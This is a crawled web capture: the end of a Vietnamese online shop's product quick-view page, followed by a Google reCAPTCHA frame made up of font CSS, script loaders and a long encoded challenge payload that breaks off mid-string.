                     <p id="biz-qv-unavailable" class="biz-sold-out biz-qv-hidden">Không sẵn có</p>
                     <p id="biz-qv-sold-out" class="biz-sold-out biz-qv-hidden">Hết hàng</p>
                     <input type="submit" class="biz-qv-cartbtn biz-qv-hidden" value="Thêm vào giỏ hàng" />
                     
                  </div>
                  <!-- -------------------------- -->					
									
                </div>
               <!-- End product options -->
            </form>
         </div>

	   </div>
	   <!--END BUY-->
    </div>
	<!--END PRODUCT-->
 </div>
</div>


<div id="bizqv-metadata" 
autoconfig = "yes" 
noimage = "//bizweb.dktcdn.net/100/061/295/themes/204127/assets/cff-qv-no-image.jpg?1648023130654" 
moneyFormat = "{{amount_no_decimals_with_comma_separator}}₫" 
jsondata = "" >
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9kb25naG90dWFuZGF0LnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pq4cs1v0kdpg
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ICTxARtVNolEeHNgf627zQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ICTxARtVNolEeHNgf627zQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ICTxARtVNolEeHNgf627zQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wrN5VsO/w7vDksKpwqtFO30DwrTCvsOWbgZmVjHCtT4fY8OhccKcKVdpw7rDsyXDqcK4fcOVWsKnNcOfYMKMJ8Oiwr1JwpxeCgDDgDYzKGnDvTvDvgExwqUuAQtXRTUjHxfCvsK2esOPCsKkw6bDoS/CmAzDrMOKwrTDh2xEw6zCkcO7w4QPJMKeZsOYwqXCoDzCjR7DhD8HXsK1YG/Dtw5/PMKYw6kSw7xIecK6QAggw5rCpxF1bzM3w4PDhsKWHy/ChsOtwqzDi8OMw7ANG1ZfwpLCvMKyw7lkP8KDw4bDg8KEJ8KWw5jCocK2wqXCmFU+P8KWwoZRw4RAIsKrwrzCmcKWPxTCicOXXCjCqsKzDD3Cr8KgwqXCl1zDpBXCisOzwp1Kw4LCncOqJ1fDgSrCv0/[base64]/[base64]/DtcO2TcOMecOlw5/CrsKNP1g9wqPCp8KCKsKad8Kqwr7CssOaw4pSSWswTMOiRRtWL0Qjw5TCmsKreG9DVnNBIcK9wpxqw6l8w5YNwpw/w6PCjmoqBcO6w7QdVMObwpXDmAITw7/Dl3jCu8KMd0rCj8OAVTgiw75uw51Hw6BaV8KARcOnK3vCv8O5H8K2dTIVfMORwrY5w79hL8OsR1ApwpXCqnwyCcKCFkvDmnzDoMKdw7nCmGldbMKoNcK9KAbDh8OSPRzChcObX2DCtcKNSVTDssKcKzvCvBfDlz3CpwvDnVDDvCEhwoLCssO/RcKEw6ojwoRdwqLCvMKBMWtJIRxZwoPDhMK9w6wcwobCmnLCgBETOFrCisK+dADDt8KqBlzDu8KRUUvDkQ/DtMOWBRPCrRnDpMKZwq1ufMOuPE9pw4Z3wovCjcKIw7Z2CyQ2w6HDrsKjGcOVwprDn8Omw7t3wr8/LRR7Ih/DjsKdX3jDj8O+wqLCmGrCmRPCuMKiKMKBw5FWwonCg2h7NSwWw7zCiwzCn8KBw5XCt0czwp8aw7lpQsOOw5HDmcO0McKRwqtjw7tYw5YnVkkjNyXCvFbDs2zDr8OXMMKhHRgWw6pYbMOoSAptw5bDlcKscETCkcKlMk9nFcK5e8OWCH/DmnlJw4hKCl7DoigrJ0zCjsK4LsOrw4DCjXdww7AMw7M5wpPDgmQmwqrDvsOBw44hwr7DkcK1w5kufMO+wqvDgzk8TMKeNcOfECUnwqNqYwnDrcKOfMK9w5Y9UMKnRVLDnkjChcKWwqjCh8K0wrxtDsKBecKdwqLDjMOBw61+w5XDjRfCq8K/[base64]/Di8Okw4JFGsOJWl8RHHVtw63Co8O2TVzDkzPDvSjDnyTCt8O1wokvDcOuwpfCiWTCncOSEBHDh25HWgZQWcKEYcKyQmTDoihcwqk0MjHDucKTw6zCkcKyDz1Zw6nDsWYUfhDCpcK7wrbCpsOFw4HDgMKqw7/[base64]/[base64]/[base64]/w5wJdhjCtCkhw5zCnHMFBl/DuWRKQsOswrxHCMObb3VPw77CnMKTw5fDv8OLw5LDpSjDt8OMwofCkUnCj8Khw6zCg8Kbw5lWCjLDgcKPw6PDuMOIKA4mJT/Dn8Olw7ordsOmUcKgw7BBecKvwoc+wpPCpMOiw5rDnsKdwpfCmm7DhyTCj3TCnsOkX8K1acO0eMOdwo/Dm8KNAGrCs09PwpsmwrQxw6TCmsKxwotcwpLChEU9UFAHwrFsw4fDujrDpXJHwp7DowMtDgHCjX1Vw7fCvzjCgMK2WSV9QMOjw5HCsMOgw5krbsOZw43Cty/DohXDinoRw4BBUX0Pw4ZQwo4Lw6wtE8OsMT/Di8OZVQ/DjjDDrAfDvcKjZycpwqbDi8OlfgHDtcKPacK4wrpIU8Oaw6Q3XSNMWgsgwr7CuMOlXsKow6nDjMOfZMOEw69CNsOaDkrDuWHDszfChcKRwpLCpQEawo5cIcKfMMKvL8KZBcO3XjXDncKLwoM6MzXDnARgw5PCvyt4wqh4ZmZ+w5Ejw4Ebw7/[base64]/DtwLDgl/DocO2OMOvL8KBwpzCjsKJwqZpwpDDicOjSsOnw44DwoRUCyQ3BDgDwpvCj8KsDQnCrsK4TMKGMcKuPXbCp8OXwpTDkVQSQ37Ck8KcXsKPwpRiWW3DskBNw4LDiQzCmiLDqMOyS8KTaX7CgmDCnB/Cl8Kcw63DtMOYw53Ctj8Ew5HDnsK1FsKZw791QMOmacKbw6ZCM8KTwqA5JcKgw67DjgQwAUXCpMOsYGhLwqkGwoHCj8KdHcOKwrBBw6/[base64]/dT9bTMKIVUfDqlEpw4DDgsKUM8OVwo/DnEHCsE/DqlfDrV3CrsOew7vCpsKTwp0yw73DugvDmMOlBQwtwqAlwrHDvsK3wrvCh8Oiw5B+wp7DvsK5dG3CvHvCjmJ5FcOWYcOUAjx7MA3Ci0A4w7w1wp3Dt1EHwpw7w5F4IiDDs8Orwq/Ch8OPUcOEK8OPfHnDiErClGvCvsKXblDDhMKZHRtDwoLDuUzCu8KywrnDgjnDkTkzw7QDUcOmRQo0wpgtYCzCmsK+w4lbw74JZxfDj1BLwqgKwr3Ct3LDgMKLw4lbdR/[base64]/Dq37CscKFSEzDhAleGMKaw4XCjHfDvsKBw75IcibCoMKwwqrDsW4ow5fDknzDtsOnwpbClHjDmVjDusK3w5Q3I8O3BMK6wrtsGmPCk3J1N8OUwqkFwp/DpUPDrFLDp8OQwr3DlHzCp8K6w7HDhMK3Vl5jL8KAw5DCm8O